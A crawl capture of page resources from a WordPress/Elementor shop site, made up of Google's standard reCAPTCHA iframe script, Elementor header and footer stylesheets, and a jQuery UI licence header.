

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r7LcGaXpILiB1tw_gSzHUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078113856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a-alaa.com/wp-content/uploads/elementor/css/post-479.css?ver=1754766657
body_size: 1203
content:
.elementor-479 .elementor-element.elementor-element-631d3520 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-479 .elementor-element.elementor-element-631d3520:not(.elementor-motion-effects-element-type-background), .elementor-479 .elementor-element.elementor-element-631d3520 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-631d3520 > .elementor-container{max-width:1400px;min-height:120px;}.elementor-479 .elementor-element.elementor-element-631d3520{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:99;}.elementor-479 .elementor-element.elementor-element-631d3520 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-479 .elementor-element.elementor-element-3df355e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-479 .elementor-element.elementor-element-3df355e3:not(.elementor-motion-effects-element-type-background), .elementor-479 .elementor-element.elementor-element-3df355e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#014538;}.elementor-479 .elementor-element.elementor-element-3df355e3, .elementor-479 .elementor-element.elementor-element-3df355e3 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-479 .elementor-element.elementor-element-3df355e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-3df355e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-479 .elementor-element.elementor-element-36ba39b9 img{width:54%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-menu-toggle{margin:0 auto;}.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-weight:600;}.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:9px;padding-bottom:9px;}.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main .elementor-item:hover,
					.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-98c5fc4 );fill:var( --e-global-color-98c5fc4 );}.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF82;}.elementor-479 .elementor-element.elementor-element-295e85ea{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-479 .elementor-element.elementor-element-295e85ea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-479 .elementor-element.elementor-element-295e85ea div.elementor-menu-toggle{color:#FFFFFF;}.elementor-479 .elementor-element.elementor-element-295e85ea div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-479 .elementor-element.elementor-element-d32f5ca .elementor-button{background-color:var( --e-global-color-98c5fc4 );font-family:"Cairo", Sans-serif;font-size:16px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-d32f5ca .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-d32f5ca .elementor-button:focus{background-color:#90B3AF;color:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-d32f5ca{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-479 .elementor-element.elementor-element-d32f5ca .elementor-button:hover svg, .elementor-479 .elementor-element.elementor-element-d32f5ca .elementor-button:focus svg{fill:var( --e-global-color-c163000 );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-479 .elementor-element.elementor-element-d649ffd{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-98c5fc4 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-98c5fc4 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:#8A9593;--remove-item-button-size:14px;--remove-item-button-color:#8A9593;--menu-cart-subtotal-color:var( --e-global-color-c163000 );--menu-cart-subtotal-text-align:center;--product-price-color:var( --e-global-color-c163000 );--divider-color:#FFFFFF;--subtotal-divider-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-c163000 );--view-cart-button-background-color:#FFFFFF;--view-cart-button-hover-text-color:var( --e-global-color-c163000 );--view-cart-button-hover-background-color:#FFFFFF8A;--checkout-button-text-color:var( --e-global-color-c163000 );--checkout-button-background-color:#FFFFFF;--checkout-button-hover-text-color:var( --e-global-color-c163000 );--checkout-button-hover-background-color:#FFFFFF94;}.elementor-479 .elementor-element.elementor-element-d649ffd .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-479 .elementor-element.elementor-element-d649ffd .elementor-menu-cart__product-name a{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-d649ffd .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:4px 4px 4px 4px;}.elementor-479 .elementor-element.elementor-element-d649ffd .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:4px 4px 4px 4px;}.elementor-479 .elementor-element.elementor-element-c7b924e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-479 .elementor-element.elementor-element-c7b924e:not(.elementor-motion-effects-element-type-background), .elementor-479 .elementor-element.elementor-element-c7b924e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-c7b924e > .elementor-container{max-width:1400px;min-height:120px;}.elementor-479 .elementor-element.elementor-element-c7b924e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-c7b924e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-479 .elementor-element.elementor-element-86a26d8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-479 .elementor-element.elementor-element-86a26d8:not(.elementor-motion-effects-element-type-background), .elementor-479 .elementor-element.elementor-element-86a26d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#014538;}.elementor-479 .elementor-element.elementor-element-86a26d8, .elementor-479 .elementor-element.elementor-element-86a26d8 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-479 .elementor-element.elementor-element-86a26d8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-86a26d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-479 .elementor-element.elementor-element-498d797 img{width:54%;}.elementor-479 .elementor-element.elementor-element-262b2b0 .elementor-button{background-color:var( --e-global-color-98c5fc4 );font-family:"Cairo", Sans-serif;font-size:16px;font-weight:500;}.elementor-479 .elementor-element.elementor-element-262b2b0 .elementor-button:hover, .elementor-479 .elementor-element.elementor-element-262b2b0 .elementor-button:focus{background-color:#90B3AF;color:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-262b2b0{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-479 .elementor-element.elementor-element-262b2b0 .elementor-button:hover svg, .elementor-479 .elementor-element.elementor-element-262b2b0 .elementor-button:focus svg{fill:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-8e84068 .elementor-menu-toggle{margin:0 auto;}.elementor-479 .elementor-element.elementor-element-8e84068 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-weight:600;}.elementor-479 .elementor-element.elementor-element-8e84068 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-479 .elementor-element.elementor-element-8e84068 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-479 .elementor-element.elementor-element-8e84068 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-479 .elementor-element.elementor-element-4704609{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-98c5fc4 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-98c5fc4 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:#8A9593;--remove-item-button-size:14px;--remove-item-button-color:#8A9593;--menu-cart-subtotal-color:var( --e-global-color-c163000 );--menu-cart-subtotal-text-align:center;--product-price-color:var( --e-global-color-c163000 );--divider-color:#FFFFFF;--subtotal-divider-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-c163000 );--view-cart-button-background-color:#FFFFFF;--view-cart-button-hover-text-color:var( --e-global-color-c163000 );--view-cart-button-hover-background-color:#FFFFFF8A;--checkout-button-text-color:var( --e-global-color-c163000 );--checkout-button-background-color:#FFFFFF;--checkout-button-hover-text-color:var( --e-global-color-c163000 );--checkout-button-hover-background-color:#FFFFFF94;}.elementor-479 .elementor-element.elementor-element-4704609 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-479 .elementor-element.elementor-element-4704609 .elementor-menu-cart__product-name a{font-family:"Cairo", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-c163000 );}.elementor-479 .elementor-element.elementor-element-4704609 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:4px 4px 4px 4px;}.elementor-479 .elementor-element.elementor-element-4704609 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:4px 4px 4px 4px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-479 .elementor-element.elementor-element-4e54e5ee{width:45.41%;}.elementor-479 .elementor-element.elementor-element-c9626d2{width:20.922%;}}@media(max-width:767px){.elementor-479 .elementor-element.elementor-element-76ba37b1{width:40%;}.elementor-479 .elementor-element.elementor-element-36ba39b9 img{width:100%;}.elementor-479 .elementor-element.elementor-element-4e54e5ee{width:60%;}.elementor-479 .elementor-element.elementor-element-c9626d2{width:60%;}.elementor-479 .elementor-element.elementor-element-c7b924e{padding:10px 10px 10px 10px;}.elementor-479 .elementor-element.elementor-element-86abf3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-479 .elementor-element.elementor-element-86abf3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-71302ae{width:35%;}.elementor-479 .elementor-element.elementor-element-498d797{text-align:right;}.elementor-479 .elementor-element.elementor-element-498d797 img{width:100%;}.elementor-479 .elementor-element.elementor-element-297f484{width:65%;}.elementor-479 .elementor-element.elementor-element-297f484 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-479 .elementor-element.elementor-element-297f484 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-479 .elementor-element.elementor-element-262b2b0{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-479 .elementor-element.elementor-element-262b2b0 .elementor-button{font-size:10px;}.elementor-479 .elementor-element.elementor-element-8e84068{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-479 .elementor-element.elementor-element-4704609{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--main-alignment:center;--toggle-icon-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://a-alaa.com/wp-content/uploads/elementor/css/post-81.css?ver=1754766657
body_size: 619
content:
.elementor-81 .elementor-element.elementor-element-248bee77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-81 .elementor-element.elementor-element-248bee77:not(.elementor-motion-effects-element-type-background), .elementor-81 .elementor-element.elementor-element-248bee77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f2;}.elementor-81 .elementor-element.elementor-element-248bee77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-81 .elementor-element.elementor-element-248bee77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81 .elementor-element.elementor-element-8651fd8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-81 .elementor-element.elementor-element-8651fd8{border-style:dotted;border-width:0px 0px 1px 0px;border-color:#9b9b9b;margin-top:0px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-81 .elementor-element.elementor-element-1a9cba28{--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );--nav-menu-icon-size:30px;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a, .elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown{background-color:#eaeaea;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a:hover,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a:focus,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-menu-toggle:hover,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-menu-toggle:focus{color:#00ce1b;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a:hover,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a:focus,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown .elementor-item, .elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-81 .elementor-element.elementor-element-1a9cba28 div.elementor-menu-toggle{color:#000000;}.elementor-81 .elementor-element.elementor-element-1a9cba28 div.elementor-menu-toggle svg{fill:#000000;}.elementor-81 .elementor-element.elementor-element-1a9cba28 div.elementor-menu-toggle:hover, .elementor-81 .elementor-element.elementor-element-1a9cba28 div.elementor-menu-toggle:focus{color:#00ce1b;}.elementor-81 .elementor-element.elementor-element-1a9cba28 div.elementor-menu-toggle:hover svg, .elementor-81 .elementor-element.elementor-element-1a9cba28 div.elementor-menu-toggle:focus svg{fill:#00ce1b;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-81 .elementor-element.elementor-element-1b6671e0{text-align:right;}.elementor-81 .elementor-element.elementor-element-1b6671e0 .elementor-heading-title{font-size:15px;font-weight:500;color:#54595f;}.elementor-81 .elementor-element.elementor-element-7da1b2d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-81 .elementor-element.elementor-element-2c6f7d3e{text-align:left;}.elementor-81 .elementor-element.elementor-element-2c6f7d3e .elementor-heading-title{font-size:13px;font-weight:300;color:#54595f;}.elementor-81 .elementor-element.elementor-element-43ee3545{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-widget-container{text-align:right;}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-social-icon i{color:rgba(84,89,95,0.73);}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-social-icon svg{fill:rgba(84,89,95,0.73);}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-social-icon:hover{background-color:rgba(255,255,255,0);}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-social-icon:hover i{color:#00ce1b;}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-81 .elementor-element.elementor-element-1c041d6f{width:100%;}}@media(max-width:1024px){.elementor-81 .elementor-element.elementor-element-248bee77{padding:30px 20px 30px 20px;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-81 .elementor-element.elementor-element-1b6671e0 .elementor-heading-title{font-size:22px;}.elementor-81 .elementor-element.elementor-element-43ee3545{--icon-size:13px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-81 .elementor-element.elementor-element-248bee77{padding:25px 20px 25px 20px;}.elementor-81 .elementor-element.elementor-element-1c041d6f{width:100%;}.elementor-81 .elementor-element.elementor-element-7e251cf1{width:30%;}.elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-81 .elementor-element.elementor-element-1a9cba28 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-81 .elementor-element.elementor-element-648106e6{width:70%;}.elementor-81 .elementor-element.elementor-element-1b6671e0{text-align:right;}.elementor-81 .elementor-element.elementor-element-1b6671e0 .elementor-heading-title{font-size:20px;}.elementor-81 .elementor-element.elementor-element-2c6f7d3e{text-align:center;}.elementor-81 .elementor-element.elementor-element-2c6f7d3e .elementor-heading-title{line-height:19px;}.elementor-81 .elementor-element.elementor-element-43ee3545 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://a-alaa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10168
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
